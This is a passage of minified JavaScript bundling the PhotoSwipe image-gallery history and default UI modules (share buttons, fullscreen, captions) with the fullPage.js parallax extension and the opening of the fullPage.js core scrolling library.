n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(r.galleryPIDs){var a=t.pid;for(t.pid=0,n=0;n<Wt.length;n++)if(Wt[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},An=function(){if(fn&&clearTimeout(fn),qe||W)fn=setTimeout(An,500);else{hn?clearTimeout(mn):hn=!0;var e=c+1,t=Vt(c);t.hasOwnProperty("pid")&&(e=t.pid);var n=vn+"&gid="+r.galleryUID+"&pid="+e;gn||-1===In.hash.indexOf(n)&&(bn=!0);var i=In.href.split("#")[0]+"#"+n;Cn?"#"+n!==window.location.hash&&history[gn?"replaceState":"pushState"]("",document.title,i):gn?In.replace(i):In.hash=n,gn=!0,mn=setTimeout(function(){hn=!1},60)}};be("History",{publicMethods:{initHistory:function(){if(o.extend(r,Dn,!0),r.history){In=window.location,bn=!1,wn=!1,gn=!1,vn=Mn(),Cn="pushState"in history,vn.indexOf("gid=")>-1&&(vn=vn.split("&gid=")[0],vn=vn.split("?gid=")[0]),De("afterChange",a.updateURL),De("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){xn=!0,wn||(bn?history.back():vn?In.hash=vn:Cn?history.pushState("",document.title,In.pathname+In.search):In.hash=""),Tn()};De("unbindEvents",function(){u&&e()}),De("destroy",function(){xn||e()}),De("firstUpdate",function(){c=Sn().pid});var t=vn.indexOf("pid=");t>-1&&"&"===(vn=vn.substring(0,t)).slice(-1)&&(vn=vn.slice(0,-1)),setTimeout(function(){l&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){if(Mn()===vn)return wn=!0,void a.close();hn||(yn=!0,a.goTo(Sn().pid),yn=!1)},updateURL:function(){Tn(),yn||(gn?pn=setTimeout(An,800):An())}}}),o.extend(a,et)}});
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_,C=this,T=!1,I=!0,E=!0,F={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},x=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&D();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<N.length;r++)(n=N[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;v=setTimeout(function(){g=!1},i)}},S=function(){return!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth},k=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},K=function(){var e=1===w.getNumItemsFn();e!==h&&(k(o,"ui--one-slide",e),h=e)},L=function(){k(a,"share-modal--hidden",E)},O=function(){return(E=!E)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){E&&L()},300)):(L(),setTimeout(function(){E||t.addClass(a,"pswp__share-modal--fade-in")},30)),E||y(),!1},R=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),E||O(),1))},y=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=R},z=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},M=0,D=function(){clearTimeout(_),M=0,c&&C.setIdle(!1)},A=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){C.setIdle(!0)},w.timeToIdleOutside))},P=function(){w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=C.getFullscreenAPI()),n?(t.bind(document,n.eventK,C.updateFullscreen),C.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},U=function(){w.preloaderEl&&(Z(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&Z(!1):Z(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&Z(!0)}))},Z=function(e){m!==e&&(k(d,"preloader--active",!e),m=e)},q=function(e){var n=e.vGap;if(S()){var i=w.barsSize;if(w.captionEl&&"auto"===i.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(e,r,!0)){var s=r.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=i.top;else n.bottom="auto"===i.bottom?0:i.bottom;n.top=i.top}else n.top=n.bottom=0},B=function(){w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",D),t.bind(document,"mouseout",A),b=setInterval(function(){2==++M&&C.setIdle(!0)},w.timeToIdle/2)})},H=function(){p("onVerticalDrag",function(e){I&&e<.95?C.hideControls():!I&&e>=.95&&C.showControls()});var e;p("onPinchClose",function(t){I&&t<.9?(C.hideControls(),e=!0):e&&!I&&t>.9&&C.showControls()}),p("zoomGestureEnded",function(){(e=!1)&&!I&&C.showControls()})},N=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){O()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){O()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}],W=function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<N.length;s++)l=N[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)};C.init=function(){t.extend(e.options,F,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),p=e.listen,H(),p("beforeChange",C.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",x),t.bind(e.scrollWrap,"pswpTap",C.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",C.onMouseOver)}),p("unbindEvents",function(){E||O(),b&&clearInterval(b),t.unbind(document,"mouseout",A),t.unbind(document,"mousemove",D),t.unbind(o,"pswpTap click",x),t.unbind(e.scrollWrap,"pswpTap",C.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",C.onMouseOver),n&&(t.unbind(document,n.eventK,C.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),C.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",q),W(),w.shareEl&&s&&a&&(E=!0),K(),B(),P(),U()},C.setIdle=function(e){c=e,k(o,"ui--idle",e)},C.update=function(){I&&e.currItem?(C.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),k(l,"caption--empty",!e.currItem.title)),T=!0):T=!1,E||O(),K()},C.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},C.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},C.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(z(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(I?C.hideControls():C.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||z(o)))return void e.close()},C.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;k(o,"ui--over-close",z(t))},C.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),I=!1},C.showControls=function(){I=!0,T||C.update(),t.removeClass(o,"pswp__ui--hidden")},C.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},C.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});
!function(n){window.fp_parallaxExtension=function(){function e(n){return{cover:{offsetNormal:n?0:N},reveal:{offsetNormal:n?-N:0}}}function t(n){return{cover:{offsetNormal:n?0:R},reveal:{offsetNormal:n?-R:0}}}function o(n){return n*z/100}function i(n){return n*O/100}function a(){F&&M(n(P).length?n(P):n(D).first(),0)}function l(){var t=n(P).length?n(P):n(D).first(),o=T===X,i=o?t.nextAll():t.prevAll(),a=o?t.prevAll():t.nextAll();i.each(function(){M(n(this),e(o)[T].offsetNormal,"silent")}),a.each(function(){M(n(this),0,"silent")}),n(D).each(function(){n(this).find(U).length&&r(n(this).find(J).length?n(this).find(J):n(this).find(U).first())})}function r(e){var o=T===X,i=o?e.nextAll():e.prevAll(),a=o?e.prevAll():e.nextAll();i.each(function(){q(n(this),t(o)[T].offsetNormal,"silent")}),a.each(function(){q(n(this),0,"silent")})}function s(n,e){O=pn.width(),e&&!E.scrollBar?(m(),x()):h()}function f(n){k.destroy(),sn=!1}function c(){n(G).on("setAutoScrolling",s).on("destroy",f).on("onScroll",g).on("afterResponsive",p).on("onGrab",d).on("onContinuosHorizontal",u).on("onContinuousVertical",v).on("onResize",A)}function d(n,e){e?h():dn=!0}function p(e,t){n(W).data("final-x",0),n(W).data("final-y",0),B=document.querySelectorAll(D),l()}function u(e,t){fn=!0,r("left"===t.xMovement?n(P).find(U).first():n(P).find(U).last()),setTimeout(function(){k.applyHorizontal(t)})}function v(n,e){cn=!0,l(),setTimeout(function(){k.apply(e)})}function g(){!en&&sn&&(E.scrollBar||!E.autoScrolling||_.usingExtension("dragAndMove"))&&(requestAnimationFrame(y),en=!0)}function m(){var n=".fp-bg{transition: transform "+E.scrollingSpeed+"ms "+E.easingcss3+"}.fp-slide, .fp-section{will-change: transform;transition: background-position "+E.scrollingSpeed+"ms "+E.easingcss3+";}";E.autoScrolling&&!E.scrollBar&&C(Y,n)}function x(){var n=".fp-bg-animate{ transition: all "+E.scrollingSpeed+"ms "+E.easingcss3+"}";C($,n)}function h(){n(Z).remove()}function A(){clearTimeout(un),un=setTimeout(w,350)}function w(){z=pn.height(),O=pn.width(),N=o(E.parallaxOptions.percentage),R=i(E.parallaxOptions.percentage),a(),l(),S(),!E.autoScrolling||E.scrollBar}function S(){n(W).height(z)}function y(){var t=_.usingExtension("dragAndMove")?Math.abs(n.fn.fullpage.dragAndMove.getCurrentScroll()):n(window).scrollTop(),o=tn>t,i=n(P).index(D),a=z+t;tn=t;for(var l=0;l<B.length;++l){var r=B[l],s=z+r.offsetTop;!o&&r.offsetTop<=a?i=l:o&&s>=t&&r.offsetTop<t&&B.length>l+1&&(i=l+1)}var f=(z-(B[i].offsetTop-t))*N/z;T!==X&&(i-=1);var c=T!==X?f:-N+f;M(n(D).eq(i),c),i-1>=0&&M(n(B[i-1]),e(!1)[T].offsetNormal),void 0!==B[i+1]&&M(n(B[i+1]),e(!0)[T].offsetNormal),en=!1}function b(n){return Math.round(2*n)/2}function M(n,e,t){var o=b(e,1),i=n.find(U);if(i.length){var a=(n.index(D),i.filter(j));n=a.length?a:i.first()}if(F)n.css({"background-position-y":o+"px"});else if(!n.hasClass(Q)||n.hasClass(L)||void 0!==t){var l=n.find(W),r=void 0!==l.data("final-x")?l.data("final-x"):0;l.toggleClass(K,void 0!==t).css({transform:"translate3d("+r+"px, "+o+"px, 0)"}).data("final-x",r).data("final-y",o)}}function q(n,e,t){var o=b(e,1),i=F?n:n.find(W);if(!E.scrollBar&&E.autoScrolling||i.addClass("fp-bg-animate"),F)i.toggleClass(K,void 0!==t).css("background-position-x",o+"px");else{var a=0,l=i.data("final-y");"none"!==l&&void 0!==l&&(a=l),i.toggleClass(K,void 0!==t).css({transform:"translate3d("+o+"px, "+a+"px, 0)"}).data("final-x",o).data("final-y",a)}}function I(n){return n.find(U).length?n.find(U).length>1?n.find(U):[n.find(U)]:[n]}function C(e,t){n("#"+e).length||n('<style id="'+e+'">'+t+"</style>").appendTo("head")}var T,N,R,z,O,B,F,V,k=this,H=n.fn.fullpage.getFullpageData(),E=H.options,_=H.internals,G=".fullpage-wrapper",L="active",j="."+L,D=".fp-section",P=D+j,Q="fp-slide",U="."+Q,J=U+j,K="fp-notransition",W=".fp-bg",X="reveal",Y="fp-parallax-transitions",Z="#"+Y,$="fp-parallax-transition-class",nn="#"+$,en=!1,tn=0,on=!1,an=!1,ln=!0,rn=!0,sn=!1,fn=!1,cn=!1,dn=!1,pn=n(window);!function(){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;window.requestAnimationFrame=n}(),k.apply=function(t){if(dn&&m(),!t.localIsResizing&&!E.scrollBar&&E.autoScrolling){if(g_isAboutToRewindVertical="up"!==t.yMovement&&!t.sectionIndex||t.isMovementUp&&!(t.leavingSection-1),g_isAboutToRewindVertical&&E.continuousVertical&&!cn)return void(g_isAboutToRewindVertical=!1);var o=e(on="up"===t.yMovement)[T].offsetNormal;M(n(D).eq(t.sectionIndex),0),M(n(D).eq(t.leavingSection-1),o),ln=1===Math.abs(t.leavingSection-1-t.sectionIndex);for(var i=Math.min(t.leavingSection-1,t.sectionIndex)+1;i<Math.max(t.leavingSection-1,t.sectionIndex);i++)M(n(D).eq(i),0,"silent")}},k.applyHorizontal=function(n){if(!n.localIsResizing&&"none"!=n.xMovement){if((V=void 0!==n.direction&&n.direction!==n.xMovement)&&E.continuousHorizontal&&!fn)return void(V=!1);var e=t(an=V?"left"===n.direction:"left"===n.xMovement)[T].offsetNormal;q(n.section.find(U).eq(n.slideIndex),0),q(n.section.find(U).eq(n.prevSlideIndex),e),rn=1===Math.abs(n.slideIndex-n.prevSlideIndex);for(var o=Math.min(n.slideIndex,n.prevSlideIndex)+1;o<Math.max(n.slideIndex,n.prevSlideIndex);o++)q(n.section.find(U).eq(o),0,"silent")}},k.init=function(){if(z=pn.height(),O=pn.width(),T=E.parallaxOptions.type,N=o(E.parallaxOptions.percentage),R=i(E.parallaxOptions.percentage),B=document.querySelectorAll(E.sectionSelector),F="background"===E.parallaxOptions.property,S(),c(),!F){C("fp-parallax-stylesheet",".fp-bg{top:0;bottom:0;width: 100%;position:absolute;z-index: -1;}.fp-section, .fp-slide, .fp-section.fp-table, .fp-slide.fp-table, .fp-section .fp-tableCell, .fp-slide .fp-tableCell {position:relative;overflow: hidden;}"),m()}x(),a(),l(),sn=!0},k.destroy=function(){h(),n(nn).remove(),N=o(0),R=i(0),l(),n(W).height(""),n(G).off("setAutoScrolling").off("destroy").off("onScroll").off("afterResponsive").off("onGrab").off("onContinuosHorizontal").off("onContinuousVertical").off("onResize")},k.setOption=function(n,e){"offset"===n?(E.parallaxOptions.percentage=e,N=o(e),R=i(e)):"type"===n&&(E.parallaxOptions.type=e,T=e),l()};var un;k.applyProperties=M,k.afterSlideLoads=function(){if((F?I(n(P)):n(P).find(W)).removeClass("fp-bg-animate"),(fn||V)&&(r(n(P).find(J)),fn=!1),!rn){var e=t(an)[T].offsetNormal,o=n(P).find(J),i=an?o.nextAll():o.prevAll();(T===X&&an||"cover"===T&&!an)&&i.each(function(){q(n(this),e,"silent")})}},k.afterLoad=function(){if((!E.scrollBar||!E.autoScrolling||_.usingExtension("dragAndMove"))&&((cn||V)&&(l(),cn=!1),!ln)){var t=e(on)[T].offsetNormal,o=on?n(P).nextAll():n(P).prevAll();(T===X&&on||"cover"===T&&!on)&&o.each(function(){M(n(this),t,"silent")})}},k.c=_.c;var vn=k["common".charAt(0)];return"complete"===document.readyState&&vn("parallax"),n(window).on("load",function(){vn("parallax")}),k}}(jQuery);
!function(e,n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,e,e.document,e.Math)}):"object"==typeof exports&&exports?module.exports=n(require("jquery"),e,e.document,e.Math):n(jQuery,e,e.document,e.Math)}("undefined"!=typeof window?window:this,function(e,n,t,o,i){"use strict";var r="fullpage-wrapper",a="."+r,l="fp-scrollable",s="."+l,c="fp-responsive",d="fp-notransition",f="fp-destroyed",u="fp-enabled",h="fp-viewing",v="active",p="."+v,g="fp-completely",m="."+g,S="fp-section",w="."+S,b=w+p,x=w+":first",y=w+":last",C="fp-tableCell",A="."+C,T="fp-auto-height",I="fp-normal-scroll",k="fp-nav",L="#"+k,M="fp-tooltip",O="."+M,E="fp-show-active",R="fp-slide",H="."+R,z=H+p,B="fp-slides",D="."+B,P="fp-slidesContainer",F="."+P,V="fp-table",W="fp-slidesNav",j="."+W,Z=j+" a",Y="fp-controlArrow",N="."+Y,q="fp-prev",U=Y+" "+q,G=N+("."+q),X="fp-next",Q=Y+" "+X,_=N+".fp-next",K=e(n),J=e(t),$={scrollbars:!0,mouseWheel:!0,hideScrollbars:!1,fadeScrollbars:!1,disableMouse:!0,interactiveScrollbars:!0};e.fn.fullpage=function(l){function s(n,t){n||ot(0),ut("autoScrolling",n,t);var o=e(b);l.autoScrolling&&!l.scrollBar?(pt.css({overflow:"hidden",height:"100%"}),Y(Wt.recordHistory,"internal"),Tt.css({"-ms-touch-action":"none","touch-action":"none"}),o.length&&ot(o.position().top)):(pt.css({overflow:"visible",height:"initial"}),Y(!1,"internal"),Tt.css({"-ms-touch-action":"","touch-action":""}),lt(Tt),o.length&&pt.scrollTop(o.position().top)),Tt.trigger("setAutoScrolling",[n])}function Y(e,n){ut("recordHistory",e,n)}function X(e,n){"internal"!==n&&l.fadingEffect&&mt.fadingEffect&&mt.fadingEffect.update(e),ut("scrollingSpeed",e,n)}function ne(e,n){ut("fitToSection",e,n)}function te(e){e?(Qn(),_n()):(Xn(),Kn())}function oe(n,t){void 0!==t?(t=t.replace(/ /g,"").split(","),e.each(t,function(e,t){rt(n,t,"m")})):n?(te(!0),Jn()):(te(!1),$n())}function ie(n,t){void 0!==t?(t=t.replace(/ /g,"").split(","),e.each(t,function(e,t){rt(n,t,"k")})):l.keyboardScrolling=n}function re(){var n=e(b).prev(w);n.length||!l.loopTop&&!l.continuousVertical||(n=e(w).last()),n.length&&Ne(n,null,!0)}function ae(){var n=e(b).next(w);n.length||!l.loopBottom&&!l.continuousVertical||(n=e(w).first()),n.length&&Ne(n,null,!1)}function le(e,n){X(0,"internal"),se(e,n),X(Wt.scrollingSpeed,"internal")}function se(e,n){var t=Fn(e);void 0!==n?Wn(e,n):t.length>0&&Ne(t)}function ce(e){je("right",e)}function de(e){je("left",e)}function fe(n){if(!Tt.hasClass(f)){kt=!0,It=K.height(),e(w).each(function(){var n=e(this).find(D),t=e(this).find(H);l.verticalCentered&&e(this).find(A).css("height",Dn(e(this))+"px"),e(this).css("height",me(e(this))+"px"),l.scrollOverflow&&(t.length?t.each(function(){zn(e(this))}):zn(e(this))),t.length>1&&bn(n,n.find(z))});var t=e(b).index(w);t&&le(t+1),kt=!1,e.isFunction(l.afterResize)&&n&&l.afterResize.call(Tt),e.isFunction(l.afterReBuild)&&!n&&l.afterReBuild.call(Tt)}}function ue(n){var t=gt.hasClass(c);n?t||(s(!1,"internal"),ne(!1,"internal"),e(L).hide(),gt.addClass(c),e.isFunction(l.afterResponsive)&&l.afterResponsive.call(Tt,n),l.responsiveSlides&&mt.responsiveSlides&&mt.responsiveSlides.toSections(),Tt.trigger("afterResponsive",[n])):t&&(s(Wt.autoScrolling,"internal"),ne(Wt.autoScrolling,"internal"),e(L).show(),gt.removeClass(c),e.isFunction(l.afterResponsive)&&l.afterResponsive.call(Tt,n),l.responsiveSlides&&mt.responsiveSlides&&mt.responsiveSlides.toSlides(),Tt.trigger("afterResponsive",[n]))}function he(e){var t="fp_"+e+"Extension";jt[e]=l[e+"Key"],mt[e]=void 0!==n[t]?new n[t]:null,mt[e]&&mt[e].c(e)}function ve(){var n=Tt.find(l.sectionSelector);l.anchors.length||(l.anchors=n.filter("[data-anchor]").map(function(){return e(this).data("anchor").toString()}).get()),l.navigationTooltips.length||(l.navigationTooltips=n.filter("[data-tooltip]").map(function(){return e(this).data("tooltip").toString()}).get())}function pe(){Tt.css({height:"100%",position:"relative"}),Tt.addClass(r),e("html").addClass(u),It=K.height(),Tt.removeClass(f),be(),ct("parallax","init"),e(w).each(function(n){var t=e(this),o=t.find(H),i=o.length;Se(t,n),we(t,n),i>0?ge(t,o,i):l.verticalCentered&&Bn(t)}),l.fixedElements&&l.css3&&e(l.fixedElements).appendTo(gt),l.navigation&&ye(),Ae(),l.fadingEffect&&mt.fadingEffect&&mt.fadingEffect.apply(),l.scrollOverflow?("complete"===t.readyState&&Ce(),K.on("load",Ce)):ke()}function ge(n,t,o){var i=100*o,r=100/o;t.wrapAll('<div class="'+P+'" />'),t.parent().wrap('<div class="'+B+'" />'),n.find(F).css("width",i+"%"),o>1&&(l.controlArrows&&xe(n),l.slidesNavigation&&Zn(n,o)),t.each(function(n){e(this).css("width",r+"%"),l.verticalCentered&&Bn(e(this))});var a=n.find(z);a.length&&(0!==e(b).index(w)||0===e(b).index(w)&&0!==a.index())?tt(a,"internal"):t.eq(0).addClass(v)}function me(e){return l.offsetSections&&mt.offsetSections?mt.offsetSections.getWindowHeight(e):It}function Se(n,t){t||0!==e(b).length||n.addClass(v),xt=e(b),n.css("height",me(n)+"px"),l.paddingTop&&n.css("padding-top",l.paddingTop),l.paddingBottom&&n.css("padding-bottom",l.paddingBottom),void 0!==l.sectionsColor[t]&&n.css("background-color",l.sectionsColor[t]),void 0!==l.anchors[t]&&n.attr("data-anchor",l.anchors[t])}function we(n,t){void 0!==l.anchors[t]&&n.hasClass(v)&&En(l.anchors[t],t),l.menu&&l.css3&&e(l.menu).closest(a).length&&e(l.menu).appendTo(gt)}function be(){Tt.find(l.sectionSelector).addClass(S),Tt.find(l.slideSelector).addClass(R)}function xe(e){e.find(D).after('<div class="'+U+'"></div><div class="'+Q+'"></div>'),"#fff"!=l.controlArrowColor&&(e.find(_).css("border-color","transparent transparent transparent "+l.controlArrowColor),e.find(G).css("border-color","transparent "+l.controlArrowColor+" transparent transparent")),l.loopHorizontal||e.find(G).hide()}function ye(){gt.append('<div id="'+k+'"><ul></ul></div>');var n=e(L);n.addClass(function(){return l.showActiveTooltip?E+" "+l.navigationPosition:l.navigationPosition});for(var t=0;t<e(w).length;t++){var o="";l.anchors.length&&(o=l.anchors[t]);var i='<li><a href="#'+o+'"><span></span></a>',r=l.navigationTooltips[t];void 0!==r&&""!==r&&(i+='<div class="'+M+" "+l.navigationPosition+'">'+r+"</div>"),i+="</li>",n.find("ul").append(i)}e(L).css("margin-top","-"+e(L).height()/2+"px"),e(L).find("li").eq(e(b).index(w)).find("a").addClass(v)}function Ce(){e(w).each(function(){var n=e(this).find(H);n.length?n.each(function(){zn(e(this))}):zn(e(this))}),ke()}function Ae(){Tt.find('iframe[src*="youtube.com/embed/"]').each(function(){Te(e(this),"enablejsapi=1")})}function Te(e,n){var t=e.attr("src");e.attr("src",t+Ie(t)+n)}function Ie(e){return/\?/.test(e)?"&":"?"}function ke(){var n=e(b);n.addClass(g),l.scrollOverflowHandler.afterRender&&l.scrollOverflowHandler.afterRender(n),Ke(n),Je(n),l.scrollOverflowHandler.afterLoad(),Le()&&e.isFunction(l.afterLoad)&&l.afterLoad.call(n,n.data("anchor"),n.index(w)+1),e.isFunction(l.afterRender)&&l.afterRender.call(Tt)}function Le(){var e=n.location.hash.replace("#","").split("/"),t=Fn(decodeURIComponent(e[0]));return!t.length||t.length&&t.index()===xt.index()}function Me(){Qt||(requestAnimationFrame(Oe),Qt=!0)}function Oe(){Tt.trigger("onScroll");var n;if((!l.autoScrolling||l.scrollBar||st("dragAndMove"))&&!ft()){var i=st("dragAndMove")?o.abs(mt.dragAndMove.getCurrentScroll()):K.scrollTop(),r=(Re(i),0),a=i+K.height()/2,s=(st("dragAndMove")?mt.dragAndMove.getDocumentHeight():gt.height()-K.height())===i,c=t.querySelectorAll(w);if(s)r=c.length-1;else if(i)for(var d=0;d<c.length;++d)c[d].offsetTop<=a&&(r=d);else r=0;if(!(n=e(c).eq(r)).hasClass(v)){Zt=!0;var f,u,h=e(b),p=h.index(w)+1,g=Rn(n),m=n.data("anchor"),S=n.index(w)+1,x=n.find(z);x.length&&(u=x.data("anchor"),f=x.index()),Mt&&(n.addClass(v).siblings().removeClass(v),ct("parallax","afterLoad"),e.isFunction(l.onLeave)&&l.onLeave.call(h,p,S,g),e.isFunction(l.afterLoad)&&l.afterLoad.call(n,m,S),l.resetSliders&&mt.resetSliders&&mt.resetSliders.apply({localIsResizing:kt,leavingSection:p}),en(h),Ke(n),Je(n),En(m,S-1),l.anchors.length&&(St=m),Yn(f,u,m,S)),clearTimeout(Bt),Bt=setTimeout(function(){Zt=!1},100)}l.fitToSection&&(clearTimeout(Dt),Dt=setTimeout(function(){l.fitToSection&&Ee()},l.fitToSectionDelay))}Qt=!1}function Ee(){Mt&&(kt=!0,Ne(e(b)),kt=!1)}function Re(e){var n=e>Yt?"down":"up";return Yt=e,_t=e,n}function He(e,n){if(Et.m[e]){var t="down"===e?"bottom":"top",o="down"===e?ae:re;if(mt.scrollHorizontally&&(o=mt.scrollHorizontally.getScrollSection(e,o)),n.length>0){if(!l.scrollOverflowHandler.isScrolled(t,n))return!0;o()}else o()}}function ze(e){var n=e.originalEvent;!De(e.target)&&l.autoScrolling&&Pe(n)&&e.preventDefault()}function Be(n){var 